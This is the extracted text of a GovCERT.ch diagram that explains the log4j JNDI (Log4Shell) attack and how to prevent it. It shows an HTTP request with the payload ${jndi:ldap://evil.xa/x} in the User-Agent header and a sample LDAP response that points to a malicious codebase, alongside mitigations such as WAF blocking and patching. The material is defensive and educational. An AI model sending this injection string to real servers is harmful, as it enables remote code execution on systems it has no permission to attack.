 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
BLOCK WITH WAF
The string is passed to log4j
for logging
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
LOG
Malicious LDAP Server
ldap://evil.xa
1
2
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
cc GovCERT.ch